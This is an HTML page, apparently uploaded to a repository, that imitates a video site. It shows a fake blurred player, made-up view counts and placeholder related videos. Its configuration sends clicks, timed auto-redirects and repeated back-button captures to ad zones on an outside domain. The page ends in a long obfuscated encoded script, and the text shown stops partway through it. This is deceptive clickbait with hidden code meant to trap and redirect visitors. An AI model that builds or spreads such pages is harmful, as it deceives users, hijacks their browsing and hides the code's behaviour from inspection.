
==== index.html @ cf1699c6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title></title>


<script>
    var APP_CONFIG = {
        "domain": "https://jup9.com",
        "mainExit_currentTab_zoneId": 10348755,
        "mainExit_newTab_zoneId": 10348754,
        "reverse_zoneId": 10348753,
        "autoexit_zoneId": 10348756,
        "autoexit_timeToRedirect": 90,
        "back_zoneId": 10348757,
        "back_count": 10
    };
</script>

<style>
body {
  margin: 0;
  background: #e5e5e5;
  display: flex;
  justify-content: center;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

.app-wrapper {
  width: 100%;
  max-width: 480px;
  background: #fff;
  min-height: 100vh;
  box-shadow: 0 0 15px rgba(0,0,0,0.1);
  overflow-x: hidden;
  display: flex;
  flex-direction: column;
}


.video-header {
  padding: 10px 15px;
  border-bottom: 1px solid #f0f0f0;
}
.video-title {
  font-size: 16px;
  font-weight: bold;
  margin: 0 0 8px 0;
  line-height: 1.3;
  color: #111;
}
.badge {
  display: inline-block;
  font-size: 10px;
  padding: 2px 4px;
  border-radius: 3px;
  vertical-align: middle;
  margin-left: 4px;
  font-weight: normal;
}
.badge-gray { background: #888; color: #fff; }
.badge-red { background: #ff0000; color: #fff; }

.channel-info {
  display: flex;
  align-items: center;
  font-size: 13px;
  margin-bottom: 8px;
}
.channel-info span {
  font-weight: bold;
}
.subs-count {
  background: #f0f0f0;
  border: 1px solid #ccc;
  padding: 1px 4px;
  border-radius: 2px;
  margin-left: 6px;
  font-size: 11px;
  color: #333;
}

.subscribe-row {
  display: flex;
  gap: 8px;
}
.btn-sub {
  background: #e62117;
  color: #fff;
  border: none;
  padding: 5px 12px;
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
  display: flex;
  align-items: center;
}
.btn-sub .subs-count {
  background: #fff;
  color: #e62117;
  border: none;
}
.btn-icon {
  background: transparent;
  border: 1px solid #ccc;
  padding: 5px 10px;
  border-radius: 3px;
  font-size: 14px;
  color: #333;
}


.video-container {
  position: relative;
  width: 100%;
  aspect-ratio: 16/9;
  background: #000;
  
  overflow: hidden;
  flex-shrink: 0;
}
.xh-frame {
  position: absolute;
  width: 100%;
  height: 100%;
  object-fit: cover;
  opacity: 0;
  filter: blur(15px) brightness(0.55);
  transition: opacity 0.3s ease, filter 0.5s ease;
  will-change: opacity, filter;
}
.xh-frame.loaded {
  opacity: 1;
  filter: blur(3px) brightness(0.7);
}
.xh-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 46px;
  height: 46px;
  border: 4px solid rgba(255,255,255,.15);
  border-top-color: #fff;
  border-radius: 50%;
  transform: translate(-50%,-50%);
  animation: spin 1s linear infinite;
  z-index: 30;
}
@keyframes spin {
  to { transform: translate(-50%,-50%) rotate(360deg); }
}
.central-play {
  position: absolute;
  top: 40%;
  left: 50%;
  width: 70px;
  height: 70px;
  background: rgba(255,255,255,.2);
  border-radius: 50%;
  transform: translate(-50%,-50%);
  z-index: 25;
  animation: pulsePlay 1.6s ease-in-out infinite;
  backdrop-filter: blur(2px);
}
.central-play::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-40%,-50%);
  border-style: solid;
  border-width: 15px 0 15px 25px;
  border-color: transparent transparent transparent #fff;
}
.central-play.hidden {
  animation: none;
  opacity: 0;
  pointer-events: none;
}
@keyframes pulsePlay {
  0%    { transform: translate(-50%,-50%) scale(1); opacity:.85 }
  50%   { transform: translate(-50%,-50%) scale(1.08); opacity:1 }
  100% { transform: translate(-50%,-50%) scale(1); opacity:.85 }
}
.player-interface {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 10px;
  background: linear-gradient(transparent, rgba(0,0,0,.85));
  z-index: 20;
  box-sizing: border-box;
}
.progress-bg {
  width: 100%;
  height: 4px;
  background: rgba(255,255,255,.2);
  position: relative;
}
.progress-buffer {
  position: absolute;
  height: 100%;
  width: 10%;
  background: rgba(255,255,255,.5);
  transition: width 15s linear;
}
.progress-play {
  position: absolute;
  height: 100%;
  width: 7%;
  background: #ff0000;
}
.progress-play::after {
  content: "";
  position: absolute;
  right: -6px;
  top: -4px;
  width: 12px;
  height: 12px;
  background: #ff0000;
  border-radius: 50%;
}
.controls {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 12px;
  color: #fff;
  margin-top: 8px;
}
.play-icon {
  width: 0;
  height: 0;
  border-top: 7px solid transparent;
  border-bottom: 7px solid transparent;
  border-left: 12px solid #fff;
}


.action-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 15px;
  border-bottom: 1px solid #ddd;
  font-size: 11px;
  color: #555;
  text-align: center;
}
.action-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
  position: relative;
}
.action-item .icon { font-size: 18px; color: #888; }
.action-item .value { font-weight: bold; color: #000; font-size: 13px; }
.action-item .bar-container { width: 40px; height: 3px; background: #ccc; margin-top: 2px; }
.action-item .bar-fill { width: 100%; height: 100%; background: #888; }
.comment-badge {
  position: absolute;
  top: -5px;
  right: -5px;
  background: #ff0000;
  color: #fff;
  border-radius: 50%;
  width: 14px;
  height: 14px;
  font-size: 9px;
  display: flex;
  align-items: center;
  justify-content: center;
}


.tabs { display: flex; border-bottom: 1px solid #ddd; }
.tab { flex: 1; text-align: center; padding: 12px 0; font-size: 13px; color: #777; text-transform: uppercase; }
.tab.active { color: #000; font-weight: bold; border-bottom: 2px solid #000; }


.related-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  padding: 15px;
  background: #f9f9f9;
}
.related-item { display: flex; flex-direction: column; }
.thumb-wrapper {
  position: relative;
  width: 100%;
  aspect-ratio: 16/9;
  background: #ccc;
  border-radius: 2px;
  overflow: hidden;
  margin-bottom: 6px;
}
.thumb-wrapper img { width: 100%; height: 100%; object-fit: cover; }
.thumb-badge {
  position: absolute;
  bottom: 4px;
  font-size: 10px;
  padding: 2px 4px;
  border-radius: 2px;
  background: rgba(0,0,0,0.7);
  color: #fff;
}
.badge-left { left: 4px; }
.badge-right { right: 4px; background: #ff0000; }
.thumb-title {
  font-size: 12px;
  font-weight: 500;
  color: #111;
  line-height: 1.3;
  margin-bottom: 4px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.thumb-channel { font-size: 11px; color: #777; }
</style>
</head>

<body>

<div class="app-wrapper xh-fake-player" style="cursor: pointer;">
    <div class="video-header">
        <h1 class="video-title">
            <span id="t-mainTitle"></span>
            <span class="badge badge-gray">6 <span class="t-min">min.</span></span>
            <span class="badge badge-red">1440p</span>
        </h1>
        <div class="channel-info">
            📺 <span id="x-channel"></span> <span class="subs-count">178k</span>
        </div>
        <div class="subscribe-row">
            <button class="btn-sub"><span id="x-subscribe"></span> <span class="subs-count">153k</span></button>
            <button class="btn-icon"><span id="x-edit"></span> <b id="x-plus"></b></button>
        </div>
    </div>

    <div class="video-container">
      <img class="xh-frame" id="frame" decoding="async">
      <div class="xh-loader" id="loader"></div>
      <div class="central-play" id="playBtn"></div>

      <div class="player-interface">
        <div class="progress-bg">
          <div class="progress-buffer" id="buffer"></div>
          <div class="progress-play"></div>
        </div>
        <div class="controls">
          <div class="play-icon"></div>
          <span id="x-time"></span>
          <span id="x-hd" style="margin-left:auto;border:1px solid #fff;padding:0 4px; border-radius: 2px;"></span>
        </div>
      </div>
    </div>

    <div class="action-bar">
        <div class="action-item">
            <span class="icon">👁</span>
            <span class="value" id="t-views">550k</span>
        </div>
        <div class="action-item" style="width: 70px;">
            <div style="display:flex; justify-content:space-between; width:100%; font-weight:bold; color:#000;">
                <span id="x-like"></span> <span id="x-dislike" style="color:#888; font-weight:normal;"></span>
            </div>
            <div class="bar-container"><div class="bar-fill"></div></div>
        </div>
        <div class="action-item">
            <span class="icon">💬</span>
            <span id="t-comments">Comments</span>
            <div class="comment-badge">5</div>
        </div>
        <div class="action-item">
            <span class="icon">📥</span>
            <span id="t-download">Download</span>
        </div>
        <div class="action-item">
            <span class="icon">⚠</span>
            <span id="t-report">Report</span>
        </div>
        <div class="action-item">
            <span class="icon" style="font-weight:bold; color:#000;">⋮</span>
        </div>
    </div>

    <div class="tabs">
        <div class="tab active" id="t-related">Related videos</div>
        <div class="tab" id="t-playlists">Related playlists 65</div>
    </div>

    <div class="related-grid">
        <div class="related-item">
            <div class="thumb-wrapper">
                <img  alt="" data-ximg="0">
                <span class="thumb-badge badge-left">8 <span class="t-min">min.</span></span>
                <span class="thumb-badge badge-right">1440p</span>
            </div>
            <div class="thumb-title dynamic-text"></div>
            <div class="thumb-channel x-thumb-channel"></div>
        </div>
        <div class="related-item">
            <div class="thumb-wrapper">
                <img  alt="" data-ximg="1">
                <span class="thumb-badge badge-left">6 <span class="t-min">min.</span></span>
            </div>
            <div class="thumb-title dynamic-text"></div>
            <div class="thumb-channel x-thumb-channel"></div>
        </div>
        <div class="related-item">
            <div class="thumb-wrapper">
                <img  alt="" data-ximg="2">
                <span class="thumb-badge badge-right">1440p</span>
            </div>
            <div class="thumb-title dynamic-text"></div>
            <div class="thumb-channel x-thumb-channel"></div>
        </div>
        <div class="related-item">
            <div class="thumb-wrapper">
                <img  alt="" data-ximg="3">
                <span class="thumb-badge badge-right">1080p</span>
            </div>
            <div class="thumb-title dynamic-text"></div>
            <div class="thumb-channel x-thumb-channel"></div>
        </div>
    </div>
</div>

<script>
(function(){
  const _q=[
    "8jWtXzjQLso2nnoD/LNs60Iy0GCVb4Y9IKv6Y+RFPsEt0B3Odhu//XLpXjTJaZ0s2HpNuOZ4vVc8wSyDOM55DL3sZOlZNchlniidPUH8/36sQSiGNtJ4iS8G/KU1qlk2yWmeOc89V/zKeKRbPsp4g2+QPQmx/nmlWTrALspv+HAasOV4qFJ5iC6CKMxwH6qrLetkPtRjgjmeM0+s7HuoQj7ALspv7noBv/1yrRYtzWiVIs89Qfz5e6hPN81/hD6eJU+M7HuoQj7ALIAh3WYBt/pjuhZtkS7cb9F2A/yzNaRfNYou3G/OfgO65nrrDACGWJgk33RNqeF+vVN7w2OEJZxoBKrhN7lfPNBtmSHPPwyw7TnnGHmILrIh02gHses3ull7wGmVPZxrBb/9N6FTdYoi0mGeTBm7+Tq6XyjQaYJt23oZralkvUM4zyyRI9g/DK3iZOlQNNYi3mOeM0+W6GWtVTTWadAs0n4B/u94uxY6hHWfONJ4Tb3me6VTPMEsgznJewiw/TnnGHmILrgi0XoAv+1y8xYz0X+SLNJ7Tb3oY6pePtcshyTaekPwpzXlFBPRa5Vt33AOtalzrEUv1mOJPpxrBLnhY+lGLtd/iWOSMU/yq1S8RC3dLJI/yXEIqv1y6UQywGmDbdNxQ/CnNeUUC8V/gyTTcQyq7De9XinBaYMi0XpNvehirl4v",
    "hGOebdR2CbrseelVOski3mOeM0+b8WesRDLBYpMo2D8At+Vx6UI+xW+YKM8/G7f7cKBYe8xjh23IcEPwpzXlFBLKb4Io2HYPsuw3ukcuzX6EbdhqH7fncOlbOtd/kSrZMUPwq0q0GnnWedJ3xz0Zt/17rBRhhtxmnQnO7A8LxkUXe3StIPZsp71sqcd95uV0sCD9bZe9Y1mvGLN7dL4g9WyrvWBYlhmIixYsIcxspL1mWawZjnt0vtCdBM/QDwvHfOfbdLEg+G2dTPylNb9fPtN/0neeKljuWa3rGnnHY50g2XEZrast6+bBdLIg8WyjvWtZqhi0ixTdcJ0Ez9X8pTWtWSzKYJ8s2D1X/Fm2GYyLFN13nQzO7w8FNeUUKcF8nz/IPVf8WbcZg4sb3E6cPM7v/KU1u1M3xXiVKZ4lTw4Wx3fn3nSyIPtsp71rqcd75uN0uCD4bKFP8qtnpVciyGWDOc89V/xZiBmIiiHcTp0Kz9UOPDcZiYsf3EWdBc/WDjHGSOfZdYfQe4k9QfzkfqcUYYbcTJ0Ez9DwqzvrRDrKaJ8gniU2/FmIGL2KLNxNnQLO7w48x3Lm63WD0J0Nz9gOMsd559SE3EOdAs7vDjPHeRaKJSwg92yhvF9Zrxixix7cQJ0Az9X+Wa/nGHWGINKdIM/VDjTHfOfZhNxNnQzO7A8Lx3fm4HWAIPds",
    "oU0OOsdy59h0vSDzbKW9Zlmu5RaKI91ynQI/vWBZqucYdYYg0p0dz98ON8d95uZ0vCHCnM7sDjzGSOfZdYwg/ZzP2g45xkjn2XWMIcJspL1uqcdxFosb3XCdAs7sDjHGSxaLGiLeY54zTw4fx3zn2nWOIPdsp71nqcd55uZ0vCD2nM/[base64]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",
